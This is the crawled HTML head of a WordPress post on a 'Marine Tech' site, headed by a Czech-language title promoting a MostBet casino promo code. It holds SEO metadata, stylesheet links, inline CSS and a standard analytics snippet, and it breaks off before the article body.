

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3/
body_size: 36539
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Online kasino MostBet Získejte bonus za registraci díky promo kódu - Marine Tech</title>
<meta name="description" content="Online kasino MostBet Získejte bonus za registraci díky promo kódu"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Online kasino MostBet Získejte bonus za registraci díky promo kódu - Marine Tech" />
<meta property="og:description" content="Online kasino MostBet Získejte bonus za registraci díky promo kódu" />
<meta property="og:url" content="https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3/" />
<meta property="og:site_name" content="Marine Tech" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-08-21T23:52:45+00:00" />
<meta property="article:published_time" content="2022-07-19T06:10:00+00:00" />
<meta property="article:modified_time" content="2023-08-21T23:52:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Online kasino MostBet Získejte bonus za registraci díky promo kódu - Marine Tech" />
<meta name="twitter:description" content="Online kasino MostBet Získejte bonus za registraci díky promo kódu" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LegalService","Organization"],"@id":"https://marinetech.com.pk/#organization","name":"Marine Tech","url":"https://marinetech.com.pk","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://marinetech.com.pk/#website","url":"https://marinetech.com.pk","name":"Marine Tech","publisher":{"@id":"https://marinetech.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3/#webpage","url":"https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3/","name":"Online kasino MostBet Z\u00edskejte bonus za registraci d\u00edky promo k\u00f3du - Marine Tech","datePublished":"2022-07-19T06:10:00+00:00","dateModified":"2023-08-21T23:52:45+00:00","isPartOf":{"@id":"https://marinetech.com.pk/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://marinetech.com.pk/author/admin/","name":"admin","url":"https://marinetech.com.pk/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e48a14927c0d980a8524bee6dfafbedfc8c5f267c64970c582b98c2546f7ec82?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"worksFor":{"@id":"https://marinetech.com.pk/#organization"}},{"@type":"BlogPosting","headline":"Online kasino MostBet Z\u00edskejte bonus za registraci d\u00edky promo k\u00f3du - Marine Tech","datePublished":"2022-07-19T06:10:00+00:00","dateModified":"2023-08-21T23:52:45+00:00","articleSection":"Uncategorized","author":{"@id":"https://marinetech.com.pk/author/admin/","name":"admin"},"publisher":{"@id":"https://marinetech.com.pk/#organization"},"description":"Online kasino MostBet Z\u00edskejte bonus za registraci d\u00edky promo k\u00f3du","name":"Online kasino MostBet Z\u00edskejte bonus za registraci d\u00edky promo k\u00f3du - Marine Tech","@id":"https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3/#richSnippet","isPartOf":{"@id":"https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Feed" href="https://marinetech.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Comments Feed" href="https://marinetech.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marine Tech &raquo; Online kasino MostBet  Získejte bonus za registraci díky promo kódu Comments Feed" href="https://marinetech.com.pk/2022/07/19/online-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F07%2F19%2Fonline-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marinetech.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarinetech.com.pk%2F2022%2F07%2F19%2Fonline-kasino-mostbet-ziskejte-bonus-za-registraci-diky-promo-kodu-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marinetech.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://marinetech.com.pk/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-17.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-29-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-29.css?ver=1746458281' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-43.css?ver=1746458460' media='all' />
<link rel='stylesheet' id='elementor-post-2331-css' href='https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://marinetech.com.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marinetech.com.pk/wp-json/wp/v2/posts/5533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marinetech.com.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marinetech.com.pk/?p=5533' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script><link rel="pingback" href="https://marinetech.com.pk/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
